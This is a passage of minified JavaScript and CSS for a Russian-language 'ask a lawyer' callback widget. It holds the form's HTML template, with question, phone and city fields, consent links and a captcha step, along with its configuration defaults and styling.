#question-form__header-lawyer-last-name",n),$lawyerDescription:i()("#question-form__lawyer-description",n),$title:i()(".question-form__title",n),$subtitle:i()(".question-form__subtitle",n),$policyCol:i()("#question-form_policy-col-span",n),$policyColIcon:i()(".question-form__policy-icon",n),$sidebar:i()(".question-form__sidebar",n),$questionInput:i()("#question-form__input--question",n),$phoneInput:i()("#question-form__input--phone",n),$cityInputWrapper:i()(".question-form__input--wrapper",n),$cityInput:i()("#question-form__input--city",n),$progressBar:i()("#question-form__progress-bar",n),$progressBarTitle:i()("#question-form__progress-bar-title",n),$progressBarLine:i()("#question-form__progress-bar-line",n),$step1:i()("#question-form__step--1",n),$step2:i()("#question-form__step--2",n),$stepCaptcha:i()("#question-form__step--captcha",n),$form:i()("#question-form__form",n),$sendButton:i()("#question-form__button--send",n),$closeButton:i()(".question-form__close, .question-form__header-close",n),$policyLink:i()("#question-form__policy-link",n),$consentLink:i()("#question-form__consent-link",n),$recaptchaPolicy:i()("#recaptcha-policy",n),$policyInfo:i()(".question-form__policy-info",n),$policyAdditional:i()(".question-form__policy-additional",n),$isOwnSiteMessage:i()("#question-form__is-own-site",n),$cityError:i()("#city-error",n)}}},{key:"createSettings",value:function(){return new u.a({recaptcha:!0})}},{key:"configuratorEnsure",value:function(n){var e=Object(l.a)({referral:n.partnerId});n.ensure("exitOpen",f.b.BOOLEAN,!0),n.ensure("timeoutOpen",f.b.POSITIVE_INTEGER_OR_FALSE,!1),n.ensure("saveState",f.b.BOOLEAN,!0),n.ensure("country",["ru","by"],"ru"),n.ensure("isOwnWidget",f.b.BOOLEAN,!1),n.ensure("theme",f.b.STRING),n.ensure("language",f.b.STRING),n.ensure("themeCustomColor1",f.b.COLOR),n.ensure("themeCustomColor2",f.b.COLOR),n.ensure("themeCustomBackground",f.b.COLOR),n.ensure("themeCustomTextInverted",f.b.COLOR),n.ensure("themeCustomText",f.b.COLOR),n.ensure("themeCustomDirection",f.b.DEG),n.ensure("disableAnimatedAvatar",f.b.BOOLEAN,!1),n.ensure("operatorDescription",f.b.STRING,"Дежурный юрист"),3===n.lv?(n.ensure("operatorAvatar",f.b.STRING,"animated-1"),n.ensure("operatorName",f.b.STRING,e.operatorName),n.ensure("operatorSurname",f.b.STRING,e.operatorSurname),n.ensure("operatorDescription",f.b.STRING,"Дежурный юрист")):n.disableAnimatedAvatar||"57cfead7dbae953a02754805a2f5f922"===n.partnerId?(n.ensure("operatorAvatar",f.b.STRING,"images/avatars/16.webp"),n.ensure("operatorName",f.b.STRING,"Александр"),n.ensure("operatorSurname",f.b.STRING,"Захаров"),n.fixAvatarUrl("operatorAvatar")):(n.operatorAvatar="animated-1",n.operatorName=e.operatorName,n.operatorSurname=e.operatorSurname)}},{key:"attachTheme",value:function(){var n=this.context,o=this.configurator,r=(this.settings,i()('<style type="text/css">'));i()(n).append(r),o.syncAll(["theme","themeCustomColor1","themeCustomColor2","themeCustomBackground","themeCustomDirection","themeCustomTextInverted","themeCustomText","themeBarBackgroundColor"],function(){var n=new a.a({parent:"#theme"}),e=Object(c.a)(o.theme),t=e?e.theme:Object(s.b)(o.theme);t.isDefault&&Object(s.a)(t,o,{bg1:"themeCustomColor1",bg2:"themeCustomColor2",bg3:"themeCustomBackground",d:"themeCustomDirection",tc1:"themeCustomTextInverted",tc2:"themeCustomText"}),t.bg?n.add([".question-form__lawyer-avatar",".question-form__header-lawyer-avatar",".question-form__button",".button"],{background:"linear-gradient(".concat(t.d,", ").concat(t.bg.map(function(n,e){return"".concat(n," ").concat(Math.ceil(100*e/(t.bg.length-1)),"%")}),")")}):n.add([".question-form__lawyer-avatar",".question-form__header-lawyer-avatar",".question-form__button",".button"],{background:t.bg2?"linear-gradient(".concat(t.d,", ").concat(t.bg1," 0%, ").concat(t.bg2," 100%)"):t.bg1}),n.add(".question-form__policy-icon",{fill:t.bg1}),r.html(n.toString())})}}])&&m(e.prototype,n),t&&m(e,t),Object.defineProperty(e,"prototype",{writable:!1}),r}(e.a)},459:function(n,e,t){"use strict";function o(n,e){return function(n){if(Array.isArray(n))return n}(n)||function(n,e){var t=null==n?null:"undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(null!=t){var o,r,i,a,s=[],f=!0,u=!1;try{if(i=(t=t.call(n)).next,0===e){if(Object(t)!==t)return;f=!1}else for(;!(f=(o=i.call(t)).done)&&(s.push(o.value),s.length!==e);f=!0);}catch(n){u=!0,r=n}finally{try{if(!f&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(u)throw r}}return s}}(n,e)||function(n,e){{var t;if(n)return"string"==typeof n?r(n,e):"Map"===(t="Object"===(t={}.toString.call(n).slice(8,-1))&&n.constructor?n.constructor.name:t)||"Set"===t?Array.from(n):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(n,e):void 0}}(n,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,o=Array(e);t<e;t++)o[t]=n[t];return o}t.d(e,"a",function(){return i});var i=function(n){var n=o(n,2),e=n[0],n=n[1].translations,e=e.translations;return'\n   <div id="question-form" class="question-form">\n   <div class="question-form__content">\n       <a class="question-form__header-close hidden" href="#close">\n           <span class="icon icon--close-black"></span>\n       </a>\n       <div id="question-form__step--1" class="question-form__step question-form__step--1">\n           <div class="question-form__header">\n               <div class="question-form__header-bubble">\n                   Задайте свой вопрос, мы вам перезвоним!\n               </div>\n               <div class="question-form__header-lawyer">\n                   <div class="question-form__header-lawyer-wrapper">\n                       <div id="question-form__header-lawyer-avatar" class="question-form__header-lawyer-avatar">\n                           <div id="question-form__header-lawyer-avatar-image" class="question-form__header-lawyer-avatar-image"></div>\n                           <div class="question-form__header-lawyer-status"></div>\n                       </div>\n                       <div class="question-form__header-lawyer-info">\n                           <div>\n                               <span id="question-form__header-lawyer-first-name" class="question-form__header-lawyer-first-name"></span>\n                               <span id="question-form__header-lawyer-last-name" class="question-form__header-lawyer-last-name"></span>\n                           </div>\n                           <div class="question-form__header-lawyer-description">Быстрый ответ юриста</div>\n                       </div>\n                   </div>\n               </div>\n           </div>\n           <form id="question-form__form" class="question-form__form" novalidate>\n               <div class="question-form__title">Задайте вопрос, и мы свяжемся с вами в ближайшее время!</div>\n               <div class="question-form__subtitle">Оставьте свой номер телефона и специалист свяжется с&nbsp;вами для решения вашей проблемы в&nbsp;течение 5 минут</div>\n               <div class="question-form__row">\n                   <div class="question-form__form-group">\n                       <textarea id="question-form__input--question" class="question-form__input question-form__input--question" placeholder="Напишите ваш вопрос. &#10;Например: Хочу подать исковое заявление. В какой суд мне обращаться?"></textarea>\n                       <div class="question-form__cols">\n                           <div class="question-form__col">\n                               <div id="question-form__progress-bar" class="progress-bar mt-8 hidden">\n                                   <div id="question-form__progress-bar-title" class="progress-bar__title"></div>\n                                   <div class="progress-bar__outer">\n                                       <div id="question-form__progress-bar-line" class="progress-bar__line" style="width: 1%"></div>\n                                   </div>\n                               </div>\n                           </div>\n                           <div class="question-form__col"></div>\n                       </div>\n                       <div class="question-form__input-error">'.concat(n["question-form__input-error"],'</div>\n                   </div>\n               </div>\n               <div class="question-form__row">\n                   <div class="question-form__cols question-form__cols-wrapper">\n                       <div class="question-form__col">\n                           <div class="question-form__form-group">\n                               <div class="question-form__input-group">\n                                   <div class="question-form__input-phone-prefix hidden">+7</div>\n                                   <input id="question-form__input--phone" class="question-form__input question-form__input--phone" placeholder="Телефон" type="tel" autocomplete="tel" pattern="[0-9]*">\n                                   <div class="question-form__input-error">').concat(n["question-form__input-error1"],'</div>\n                               </div>\n                           </div>\n                           <button id="question-form__button--send" class="question-form__button question-form__button--send">Задать вопрос</button>\n                       </div>\n                       <div class="question-form__col question-form__col-city">\n                            <div class="question-form__input--wrapper">\n                                <input id="question-form__input--city" class="question-form__input question-form__input--phone control__input--filled" placeholder="Ваш город" type="text">\n                                <div id="city-error" class="question-form__input-error">Введите ваш город</div>\n                                <div class="question-form__suggestions"></div>\n                            </div>\n                           <div class="question-form__policy">\n                               <svg class="question-form__policy-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28">\n                                   <path fill-rule="evenodd" d="M11.894 28c-3.882-2.8-8.54-7-10.352-11.2C-1.046 11.2.405 3.91.405 3.91L11.895 0 12 .035 12.106 0l11.489 3.91s1.45 7.29-1.137 12.89c-1.812 4.2-6.47 8.4-10.352 11.2L12 27.923l-.106.077zm-.908-12.521l4.438-5.915c.451-.6 1.337-.744 1.976-.32.64.424.792 1.257.34 1.858l-5.503 7.334c-.451.6-1.337.744-1.976.32-.11-.073-.207-.16-.288-.254l-.016-.018-3.629-4.098c-.5-.566-.419-1.407.182-1.878.601-.47 1.496-.394 1.997.171l2.479 2.8z"/>\n                               </svg>\n                               <span>Отправляя свои персональные данные в данном виджете, вы даете <a id="question-form__consent-link" class="question-form__consent-link" href="consent.html?" target="_blank">согласие</a> на их обработку и передачу. Подробнее об обработке данных в <a id="question-form__policy-link" class="question-form__policy-link" href="policy.html?" target="_blank">Политике</a>.</span>\n                               <span class="question-form__policy-info inline-form__info-icon">\n                               <svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">\n<path d="M12 17.75C12.4142 17.75 12.75 17.4142 12.75 17V11C12.75 10.5858 12.4142 10.25 12 10.25C11.5858 10.25 11.25 10.5858 11.25 11V17C11.25 17.4142 11.5858 17.75 12 17.75Z" fill="#1C274C"/>\n<path d="M12 7C12.5523 7 13 7.44772 13 8C13 8.55228 12.5523 9 12 9C11.4477 9 11 8.55228 11 8C11 7.44772 11.4477 7 12 7Z" fill="#1C274C"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.25 12C1.25 6.06294 6.06294 1.25 12 1.25C17.9371 1.25 22.75 6.06294 22.75 12C22.75 17.9371 17.9371 22.75 12 22.75C6.06294 22.75 1.25 17.9371 1.25 12ZM12 2.75C6.89137 2.75 2.75 6.89137 2.75 12C2.75 17.1086 6.89137 21.25 12 21.25C17.1086 21.25 21.25 17.1086 21.25 12C21.25 6.89137 17.1086 2.75 12 2.75Z" fill="#1C274C"/>\n</svg>\n</span>\n                        \t\t<span id="question-form__is-own-site" class="question-form__policy-additional hidden">').concat(e["recaptcha-policy__politic4"],'</span>\n                           </div>\n                       </div>\n                   </div>\n               </div>\n           </form>\n       </div>\n       <div id="question-form__step--captcha" class="question-form__step question-form__step--captcha hidden">\n           <div class="form-captcha"></div>\n       </div>\n       <div id="question-form__step--2" class="question-form__step question-form__step--2 hidden">\n           <div class="question-form__success">\n               <div class="question-form__success-inner">\n                   <div class="question-form__success-icon">\n                       <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16">\n                           <path fill-rule="nonzero" d="M.23 8.8a.791.791 0 0 1 0-1.119l1.078-1.12a.727.727 0 0 1 1.077 0l.077.08 4.23 4.72a.364.364 0 0 0 .54 0L17.537.242h.077a.726.726 0 0 1 1.077 0l1.077 1.12a.792.792 0 0 1 0 1.12L7.461 15.76a.727.727 0 0 1-1.077 0l-6-6.72-.153-.24z"/>\n                       </svg>\n                   </div>\n                   <div class="question-form__success-title">').concat(n["question-form__success-title"],'</div>\n                   <div class="question-form__success-text">').concat(n["question-form__success-text"],'</div>\n               </div>\n           </div>\n       </div>\n   </div>\n   <div class="question-form__sidebar hidden">\n       <a class="question-form__close hidden" href="#close">\n           <span class="icon icon--close-black"></span>\n       </a>\n       <div class="question-form__lawyer">\n           <div class="question-form__lawyer-wrapper">\n               <div id="question-form__lawyer-avatar" class="question-form__lawyer-avatar">\n                   <div id="question-form__lawyer-avatar-image" class="question-form__lawyer-avatar-image"></div>\n                   <div class="question-form__lawyer-status"></div>\n               </div>\n               <div class="question-form__lawyer-info">\n                   <div id="question-form__lawyer-first-name" class="question-form__lawyer-first-name"></div>\n                   <div id="question-form__lawyer-last-name" class="question-form__lawyer-last-name"></div>\n                   <div id="question-form__lawyer-description" class="question-form__lawyer-description"></div>\n               </div>\n           </div>\n           <div class="question-form__lawyer-specification">\n               Грамотная юридическая помощь в вопросах любой сложности.  Оказываю квалифицированные услуги более 13 лет.\n           </div>\n       </div>\n   </div>\n\n   <div id="recaptcha-policy" class="recaptcha-policy recaptcha-policy--align-bottom-right hidden" style="bottom: 16px">\n       \t<span class="recaptcha-policy__button"></span>\n       \t<span class="recaptcha-policy__popup">\n\t\t   ').concat(e["recaptcha-policy__popup"],"\n\t\t</span>\n   </div>\n</div>\n    ")}},460:function(n,e,t){(e=t(13)(!1)).push([n.i,"@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic);"]),e.push([n.i,'.feedot-19b462fb622 #theme .blue .question-form {\n  display: flex;\n  justify-content: center;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__title {\n  font-size: 30px;\n  text-transform: none;\n  line-height: 1.2;\n  font-weight: 700;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__title span {\n  color: #3d7aff;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__subtitle {\n  color: #000;\n  opacity: .8;\n  margin: 0 -4px 18px;\n  font-size: 16px;\n  line-height: 1.65;\n  font-weight: 400;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__input {\n  height: 36px;\n  border: 2px solid #d4d4d4;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__input--error {\n  border-color: #ff475f;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__form-group {\n  margin: 0 auto;\n  max-width: 639px;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__row {\n  margin: 8px 0;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__cols {\n  display: block;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__col {\n  padding: 0;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form textarea.question-form__input {\n  width: 100%;\n  height: 135px;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__policy {\n  color: #000;\n  position: static;\n  text-align: center;\n  padding: 0;\n  opacity: .8;\n  font-size: 13px;\n  line-height: 1.55;\n  font-weight: 500;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__policy a {\n  text-transform: lowercase;\n  color: #3d7aff;\n  text-decoration: none;\n}\n\n.feedot-19b462fb622 #theme .blue .question-form__button {\n  width: 100%;\n  max-width: 230px;\n  margin: 20px auto;\n  height: 45px;\n  text-transform: none;\n  border-radius: 5px;\n  font-weight: 500;\n  font-size: 14px;\n  box-shadow: 0 0 30px 0 rgba(0,0,0,.25);\n}\n\n.feedot-19b462fb622 #theme .mq-max-width--640 .blue .question-form__title {\n  font-size: 25px;\n}\n\n.feedot-19b462fb622 #theme .mq-max-width--640 .blue .question-form__subtitle {\n  font-size: 14px;\n}\n\n.feedot-19b462fb622 #theme .mq-max-width--480 .blue .question-form__title {\n  font-size: 25px;\n  line-height: 1.25;\n}\n\n.feedot-19b462fb622 #theme .mq-max-width--480 .blue .question-form__subtitle {\n  font-size: 13px;\n  line-height: 1.45;\n}\n\n.feedot-19b462fb622 #theme .question-form-popup .question-form__title {\n  text-align: inherit;\n  text-transform: none;\n}\n\n.feedot-19b462fb622 #theme .question-form-popup .question-form__button {\n  text-transform: none;\n}\n\n.feedot-19b462fb622 .mq-max-width--965 .question-form-popup .question-form__title {\n  font-size: 35px;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form-popup .question-form__title {\n  display: none;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form-popup .question-form__header-close {\n  display: block;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form-popup .question-form__header {\n  display: block;\n}\n\n.feedot-19b462fb622 .question-form {\n  position: relative;\n  display: flex;\n  justify-content: center;\n  background: #fff;\n  max-width: 920px;\n  width: 100%;\n  margin: 0 auto;\n  z-index: 1;\n  font-family: "Open Sans",sans-serif;\n  border-radius: 4px;\n  box-shadow: 0 1px 3px 0 rgba(0,0,0,.2);\n}\n\n.feedot-19b462fb622 .question-form__content {\n  flex: 1;\n  padding: 37px 46px;\n  box-sizing: border-box;\n  max-width: 100%;\n}\n\n.feedot-19b462fb622 .question-form__header-close {\n  display: none;\n  position: absolute;\n  top: 8px;\n  right: 8px;\n  opacity: .4;\n}\n\n.feedot-19b462fb622 .question-form__header-close .icon {\n  width: 30px;\n  height: 30px;\n}\n\n.feedot-19b462fb622 .question-form__header {\n  display: none;\n  padding-top: 24px;\n}\n\n.feedot-19b462fb622 .question-form__header-bubble {\n  position: relative;\n  font-size: 16px;\n  font-weight: bold;\n  line-height: 1.13;\n  text-align: center;\n  color: #1c1c1c;\n  background: #e2f0fc;\n  padding: 12px;\n  border-radius: 15px;\n  margin-bottom: 12px;\n  margin-right: -16px;\n  margin-left: -16px;\n}\n\n.feedot-19b462fb622 .question-form__header-bubble:before {\n  position: absolute;\n  content: "";\n  display: block;\n  border: 12px solid rgba(0,0,0,0);\n  border-bottom: 0;\n  border-top: 12px solid #e2f0fc;\n  top: 100%;\n  left: 24px;\n}\n\n.feedot-19b462fb622 .question-form__header-lawyer {\n  margin-bottom: 17px;\n}\n\n.feedot-19b462fb622 .question-form__header-lawyer-wrapper {\n  display: flex;\n}\n\n.feedot-19b462fb622 .question-form__header-lawyer-avatar {\n  position: relative;\n  box-sizing: border-box;\n  flex-shrink: 0;\n  width: 40px;\n  height: 40px;\n  padding: 2px;\n  border-radius: 50%;\n  box-shadow: 0 3px 6px 0 rgba(0,0,0,.16);\n  background: #f38c2c;\n}\n\n.feedot-19b462fb622 .question-form__header-lawyer-avatar-image {\n  width: 100%;\n  height: 100%;\n  background: rgba(0,0,0,.75) center center no-repeat;\n  background-size: cover;\n  border-radius: 50%;\n}\n\n.feedot-19b462fb622 .question-form__header-lawyer-status {\n  position: absolute;\n  background: #28c70a;\n  border: 1px solid #fff;\n  width: 6px;\n  height: 6px;\n  border-radius: 50%;\n  right: 2px;\n  bottom: 2px;\n  z-index: 1;\n}\n\n.feedot-19b462fb622 .question-form__header-lawyer-info {\n  flex: 1;\n  padding-left: 16px;\n  min-width: 1px;\n}\n\n.feedot-19b462fb622 .question-form__header-lawyer-first-name,\n.feedot-19b462fb622 .question-form__header-lawyer-last-name {\n  font-weight: 600;\n  color: #464646;\n  white-space: nowrap;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  font-size: 16px;\n  line-height: 1.17;\n}\n\n.feedot-19b462fb622 .question-form__header-lawyer-description {\n  font-size: 14px;\n  line-height: 1.2;\n  letter-spacing: normal;\n  color: #6a6969;\n  margin-top: 4px;\n}\n\n.feedot-19b462fb622 .question-form__sidebar {\n  min-width: 250px;\n  max-width: 300px;\n  background: #e2f0fc;\n  padding: 66px 28px 28px;\n}\n\n.feedot-19b462fb622 .question-form__close {\n  position: absolute;\n  top: 16px;\n  right: 16px;\n}\n\n.feedot-19b462fb622 .question-form__close .icon {\n  width: 32px;\n  height: 32px;\n  opacity: .4;\n}\n\n.feedot-19b462fb622 .question-form__close:hover .icon {\n  opacity: .8;\n}\n\n.feedot-19b462fb622 .question-form__step--1 {\n  position: relative;\n}\n\n.feedot-19b462fb622 .question-form__step--2 {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.feedot-19b462fb622 .question-form__step--captcha {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n\n.feedot-19b462fb622 .question-form__row {\n  margin: 20px 0;\n}\n\n.feedot-19b462fb622 .question-form__row:first-child {\n  margin-top: 0;\n}\n\n.feedot-19b462fb622 .question-form__row:last-child {\n  margin-bottom: 0;\n}\n\n.feedot-19b462fb622 .question-form__cols {\n  display: flex;\n}\n\n.feedot-19b462fb622 .question-form__col {\n  flex: 1;\n  padding: 0 8px;\n}\n\n.feedot-19b462fb622 .question-form__col:first-child {\n  padding-left: 0;\n}\n\n.feedot-19b462fb622 .question-form__col:last-child {\n  padding-right: 0;\n}\n\n.feedot-19b462fb622 .question-form__title {\n  font-size: 35px;\n  font-weight: 600;\n  line-height: 1.23;\n  letter-spacing: normal;\n  text-align: left;\n  color: #464646;\n  text-transform: uppercase;\n  text-align: center;\n  margin-bottom: 17px;\n}\n\n.feedot-19b462fb622 .question-form__subtitle {\n  font-size: 14px;\n  color: #858585;\n  line-height: 1.5;\n  margin: 0 -4px 23px;\n  text-align: center;\n}\n\n.feedot-19b462fb622 .question-form__lawyer-wrapper {\n  display: flex;\n}\n\n.feedot-19b462fb622 .question-form__lawyer-avatar {\n  position: relative;\n  box-sizing: border-box;\n  flex-shrink: 0;\n  width: 78px;\n  height: 78px;\n  padding: 4px;\n  border-radius: 50%;\n  box-shadow: 0 3px 6px 0 rgba(0,0,0,.16);\n  background: #f38c2c;\n}\n\n.feedot-19b462fb622 .question-form__lawyer-avatar-image {\n  width: 100%;\n  height: 100%;\n  background: rgba(0,0,0,.75) center center no-repeat;\n  background-size: cover;\n  border-radius: 50%;\n}\n\n.feedot-19b462fb622 .question-form__lawyer-status {\n  position: absolute;\n  background: #28c70a;\n  border: 2px solid #fff;\n  width: 10px;\n  height: 10px;\n  border-radius: 50%;\n  right: 5px;\n  bottom: 5px;\n  z-index: 1;\n}\n\n.feedot-19b462fb622 .question-form__lawyer-info {\n  flex: 1;\n  padding-left: 16px;\n  min-width: 1px;\n}\n\n.feedot-19b462fb622 .question-form__lawyer-first-name,\n.feedot-19b462fb622 .question-form__lawyer-last-name {\n  font-size: 20px;\n  font-weight: 600;\n  line-height: 1.3;\n  color: #464646;\n  white-space: nowrap;\n  overflow: hidden;\n  text-overflow: ellipsis;\n}\n\n.feedot-19b462fb622 .question-form__lawyer-description {\n  font-size: 13px;\n  line-height: 1.08;\n  letter-spacing: normal;\n  color: #6a6969;\n  margin-top: 4px;\n}\n\n.feedot-19b462fb622 .question-form__lawyer-specification {\n  font-size: 15px;\n  line-height: 1.73;\n  color: #464646;\n  margin-top: 45px;\n  width: 250px;\n  min-width: 100%;\n}\n\n.feedot-19b462fb622 .question-form__policy {\n  position: relative;\n  font-size: 11px;\n  line-height: 1.27;\n  color: #7b7b7b;\n  padding-left: 32px;\n  margin-top: 20px;\n}\n\n.feedot-19b462fb622 .question-form__policy a {\n  color: #7b7b7b;\n}\n\n.feedot-19b462fb622 .question-form__policy a:hover {\n  color: #000;\n}\n\n.feedot-19b462fb622 .question-form__policy-icon {\n  position: absolute;\n  left: 0;\n  top: 50%;\n  width: 24px;\n  height: 28px;\n  margin-top: -14px;\n}\n\n.feedot-19b462fb622 .question-form__input-group {\n  position: relative;\n}\n\n.feedot-19b462fb622 .question-form__input-error {\n  color: #ff475f;\n  font-size: 14px;\n  margin-top: 4px;\n  height: 0;\n  overflow: hidden;\n  opacity: 0;\n  transition: opacity .3s ease;\n}\n\n.feedot-19b462fb622 .question-form__input--error:not(.question-form__input--not-enough)+.question-form__input-error,\n.feedot-19b462fb622 .question-form__input--error:not(.question-form__input--not-enough)+*+.question-form__input-error {\n  height: auto;\n  opacity: 1;\n}\n\n.feedot-19b462fb622 .question-form__success {\n  text-align: center;\n}\n\n.feedot-19b462fb622 .question-form__success-icon {\n  position: relative;\n  width: 70px;\n  height: 70px;\n  border-radius: 50%;\n  border: 7px solid #28c70a;\n  margin: 0 auto 12px;\n}\n\n.feedot-19b462fb622 .question-form__success-icon svg {\n  fill: #28c70a;\n  width: 46px;\n  height: 46px;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  margin: -23px 0 0 -23px;\n}\n\n.feedot-19b462fb622 .question-form__success-title {\n  font-size: 26px;\n  line-height: 34px;\n  margin: 0 0 8px;\n}\n\n.feedot-19b462fb622 .question-form__success-text {\n  font-size: 16px;\n  line-height: 24px;\n}\n\n.feedot-19b462fb622 .question-form__input {\n  width: 100%;\n  box-sizing: border-box;\n  height: 44px;\n  border: 1px solid #b8b4b4;\n  background-color: #fff;\n  appearance: none !important;\n  -webkit-appearance: none !important;\n  -moz-appearance: none !important;\n  padding: 0 12px;\n  line-height: 20px;\n  font-size: 15px;\n  color: #000;\n  box-shadow: none;\n  outline: none;\n  font-family: Arial,sans-serif;\n}\n\n.feedot-19b462fb622 .question-form__input:focus {\n  box-shadow: 0 0 7px 0 #a0ccfb;\n}\n\n.feedot-19b462fb622 .question-form__input-phone-prefix:not(.hidden)+.question-form__input {\n  padding-left: 29px;\n}\n\n.feedot-19b462fb622 .question-form__input--filled::placeholder,\n.feedot-19b462fb622 .question-form__input--focus::placeholder {\n  color: rgba(0,0,0,0);\n}\n\n.feedot-19b462fb622 .question-form__input--error {\n  border-color: #ff475f;\n}\n\n.feedot-19b462fb622 .question-form__input-phone-prefix {\n  position: absolute;\n  left: 8px;\n  height: 44px;\n  line-height: 44px;\n  font-size: 15px;\n}\n\n.feedot-19b462fb622 .question-form textarea.question-form__input {\n  width: 100%;\n  height: 220px;\n  resize: none;\n  padding: 8px 12px;\n  line-height: 1.73;\n}\n\n.feedot-19b462fb622 .question-form__button {\n  position: relative;\n  display: block;\n  width: 100%;\n  background: #f38c2c;\n  align-items: center;\n  font-weight: bold;\n  color: #fff;\n  text-align: center;\n  user-select: none;\n  border: none;\n  box-shadow: 0 3px 6px 0 rgba(0,0,0,.16);\n  font-size: 19px;\n  height: 45px;\n  padding: 0 12px;\n  cursor: pointer;\n  text-transform: uppercase;\n}\n\n.feedot-19b462fb622 .question-form__button--pending {\n  pointer-events: none;\n}\n\n.feedot-19b462fb622 .question-form__button--pending:before {\n  background: rgba(0,0,0,0);\n  background: -webkit-repeating-linear-gradient(45deg, #fff, #fff 12px, transparent 12px, transparent 24px);\n  background: -o-repeating-linear-gradient(45deg, #fff, #fff 12px, transparent 12px, transparent 24px);\n  background: -moz-repeating-linear-gradient(45deg, #fff, #fff 12px, transparent 12px, transparent 24px);\n  background: repeating-linear-gradient(45deg, #fff, #fff 12px, transparent 12px, transparent 24px);\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  content: "";\n  animation: animation-btn-pending 11.5s linear infinite;\n  opacity: .17;\n  color: #fff;\n  border-radius: 3px;\n  background-size: 68px 100px;\n}\n\n.feedot-19b462fb622 .question-form__button:after {\n  content: "";\n  display: block;\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  background: hsla(0,0%,100%,.17);\n  opacity: 0;\n  transition: opacity .2s ease;\n  pointer-events: none;\n}\n\n.feedot-19b462fb622 .body:not(.device-mobile) .question-form__button:hover:after {\n  opacity: 1;\n}\n\n.feedot-19b462fb622 .question-form__button--send {\n  margin-top: 20px;\n}\n\n.feedot-19b462fb622 .mq-max-width--965 .question-form__title {\n  font-size: 30px;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__overlay {\n  padding: 24px 12px;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__header-close {\n  display: none;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__header {\n  display: none;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__content {\n  padding: 16px 25px 29px;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__sidebar {\n  display: none;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__step--captcha {\n  padding-top: 40px;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__row {\n  margin: 10px 0;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__row:first-child {\n  margin-top: 0;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__row:last-child {\n  margin-bottom: 0;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__cols {\n  display: block;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__col {\n  margin-bottom: 10px;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__col:first-child {\n  padding-right: 0;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__col:last-child {\n  padding-left: 0;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__button--send {\n  margin-top: 10px;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__policy {\n  margin-top: 20px;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form__input {\n  font-size: 16px;\n}\n\n.feedot-19b462fb622 .mq-max-width--905 .question-form textarea.question-form__input {\n  height: 149px;\n}\n\n.feedot-19b462fb622 .mq-max-width--800 .question-form__title {\n  font-size: 22px;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .question-form__title {\n  font-size: 18px;\n}\n\n.feedot-19b462fb622 .mq-max-width--640 .question-form__title {\n  font-size: 18px;\n}\n\n.feedot-19b462fb622 .mq-max-width--640 .question-form__subtitle {\n  font-size: 14px;\n}\n\n.feedot-19b462fb622 .mq-max-width--600 .question-form__title {\n  font-size: 17px;\n}\n\n.feedot-19b462fb622 .question-form__policy-info {\n  cursor: pointer;\n  margin-left: 5px;\n}\n\n.feedot-19b462fb622 .question-form__policy-info svg {\n  width: 18px;\n  height: 18px;\n}\n\n.feedot-19b462fb622 .question-form__policy-additional {\n  display: block;\n  width: 200px;\n  position: absolute;\n  bottom: 0;\n  left: 30px;\n  padding: 5px;\n  border-radius: 16px;\n  background-color: #fff;\n  border: 1px solid #000;\n  box-shadow: 0 2px 4px rgba(0,0,0,.2);\n  margin-top: 5px;\n}\n\n.feedot-19b462fb622 .question-form__input--wrapper {\n  position: relative;\n}\n\n.feedot-19b462fb622 .question-form__suggestions {\n  border: 1px solid #eee;\n  position: absolute;\n  width: 100%;\n  background: #fff;\n  z-index: 2;\n  max-height: 200px;\n  overflow-y: scroll;\n}\n\n.feedot-19b462fb622 .question-form__suggestion 